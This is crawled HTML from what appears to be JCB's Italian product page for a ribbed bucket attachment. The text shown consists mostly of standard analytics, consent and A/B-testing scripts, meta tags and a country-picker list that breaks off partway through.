

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/it-IT/products/attachments/buckets/ribbed-bucket/
body_size: 20102
content:



<!doctype html>
<html lang="it" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "IT",
  "language_code": "it",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '4effd1f3-ea12-43d2-8f6b-9b342927cb14'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Prima slide',
        lastSlideMessage: 'Ultima slide',
        nextSlideMessage: 'Prossima slide',
        prevSlideMessage: 'Slide precedente'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Chiudi menu',
        toggleAccessibilityTextWhenClosed: 'Apri menu'
        },
        iso: 'IT',
        countryName: 'Italia',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Precedente',
        nextPageMessage: 'Successivo',
        goToPageMessage: 'Vai a pagina'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="IT" />
    <meta name="selected-country-value" content="Italia" />
    <meta name="selected-language" content="it-IT" />


    <title>Benna rinforzata | JCB Benne | JCB</title>

    <meta name="description" content="La gamma &#xE8; stata progettata e realizzata per adattarsi alle capacit&#xE0; della macchina." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/it-IT/products/attachments/buckets/ribbed-bucket/" />
    <meta property="og:title" content="Benna rinforzata | JCB Benne | JCB" />
    <meta property="og:description" content="La gamma &#xE8; stata progettata e realizzata per adattarsi alle capacit&#xE0; della macchina." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/attachments/buckets/ribbed-bucket/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/attachments/buckets/ribbed-bucket/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/attachments/buckets/ribbed-bucket/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/attachments/buckets/ribbed-bucket/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/attachments/buckets/ribbed-bucket/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/products/attachments/buckets/ribbed-bucket/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/attachments/buckets/ribbed-bucket/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/attachments/buckets/ribbed-bucket/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/en-ZA/products/attachments/buckets/ribbed-bucket/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/attachments/buckets/ribbed-bucket/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/attachments/buckets/ribbed-bucket/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/attachments/buckets/ribbed-bucket/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/attachments/buckets/ribbed-bucket/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/hi-IN/products/attachments/buckets/ribbed-bucket/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/attachments/buckets/ribbed-bucket/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/attachments/buckets/ribbed-bucket/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/pt-BR/produtos/attachments/buckets/ribbed-bucket/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/attachments/buckets/ribbed-bucket/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/attachments/buckets/ribbed-bucket/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Salta al contenuto
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="/it-IT/esplora/engage/contact-us/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contatto
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/it-IT/ricerca-concessionario/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Trova Concessionario
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/it-IT/carrello/"
                data-referrer-link-no-items="/it-IT/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Finalizza richiesta</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Conferma la tua posizione</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Seleziona il paese</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Seleziona un paese...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Seleziona un paese..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
